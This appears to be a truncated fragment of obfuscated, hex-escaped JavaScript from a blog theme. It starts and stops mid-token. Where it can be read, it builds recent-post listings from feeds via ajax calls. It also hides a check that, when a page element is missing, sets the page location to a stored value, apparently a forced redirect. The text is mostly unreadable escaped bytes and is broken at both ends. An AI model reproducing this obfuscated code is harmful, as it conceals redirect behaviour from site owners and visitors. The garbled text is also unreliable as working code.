c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x56\x28\x4d\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4e\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x5a\x29\x7d\x29\x3b\x31\x4e\x5b\x61\x5b\x36\x5d\x5d\x3d\x4d\x28\x29\x7b\x6d\x20\x75\x3d\x31\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x30\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x49\x28\x77\x3d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x69\x7d\x3b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x49\x28\x61\x5b\x32\x39\x5d\x31\x53\x20\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x29\x7b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x7d\x55\x7b\x49\x28\x61\x5b\x33\x31\x5d\x31\x53\x20\x32\x58\x29\x7b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x7d\x55\x7b\x6d\x20\x48\x3d\x61\x5b\x32\x33\x5d\x7d\x7d\x3b\x6d\x20\x31\x4d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x48\x3d\x48\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x4d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x49\x28\x48\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x7a\x29\x7b\x48\x3d\x61\x5b\x32\x33\x5d\x2b\x48\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x31\x6b\x29\x2b\x61\x5b\x33\x34\x5d\x7d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x31\x45\x5d\x5d\x3b\x49\x28\x31\x6a\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x6d\x20\x4c\x3d\x61\x5b\x31\x4f\x5d\x7d\x55\x7b\x49\x28\x31\x6a\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x6d\x20\x4c\x3d\x61\x5b\x31\x4f\x5d\x7d\x55\x7b\x6d\x20\x4c\x3d\x31\x6a\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x4e\x5d\x2b\x4c\x2b\x61\x5b\x32\x52\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x53\x5d\x2b\x48\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x56\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x4d\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x77\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x6d\x20\x31\x72\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x32\x73\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x54\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6c\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x70\x5b\x32\x75\x28\x31\x6c\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x75\x3b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x48\x29\x3b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x6d\x7d\x55\x7b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x76\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x73\x7d\x55\x7b\x6d\x20\x4c\x3d\x32\x64\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x50\x2b\x61\x5b\x32\x6b\x5d\x2b\x4c\x2b\x61\x5b\x32\x6c\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x56\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x31\x79\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x2c\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x55\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x54\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x77\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5